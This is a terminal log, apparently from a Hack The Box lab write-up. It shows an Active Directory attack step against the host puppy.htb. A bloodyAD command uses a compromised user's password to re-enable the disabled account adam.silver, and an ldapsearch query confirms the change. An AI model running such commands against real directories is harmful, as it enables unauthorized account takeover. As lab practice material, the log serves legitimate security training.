 ┌──(czr㉿theHound)-[~/…/Retake/Enum/LDAP/Bloodhound]
└─$ bloodyAD --host 10.129.232.75 -d puppy.htb -u ant.edwards -p Antman2025! remove uac adam.silver -f ACCOUNTDISABLE Enabling the account
[-] ['ACCOUNTDISABLE'] property flags removed from adam.silver's userAccountControl
┌──(czr㉿theHound)-[~/…/Retake/Enum/LDAP/Bloodhound]
└─$ ldapsearch -x -H ldap://10.129.232.75 -D 'Ant.Edwards@PUPPY.HTB' -w 'Antman2025!' -b 'CN=ADAM D. SILVER,CN=USERS,DC=PUPPY,DC=HTB' userAccountControl -v
ldap_initialize( ldap://10.129.232.75:389/??base )
filter: (objectclass=*)
requesting: userAccountControl
# extended LDIF
#
# LDAPv3
# base <CN=ADAM D. SILVER,CN=USERS,DC=PUPPY,DC=HTB> with scope subtree
# filter: (objectclass=*)
# requesting: userAccountControl
#
# Adam D. Silver, Users, PUPPY.HTB
dn: CN=Adam D. Silver,CN=Users,DC=PUPPY,DC=HTB
userAccountControl: 66048
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1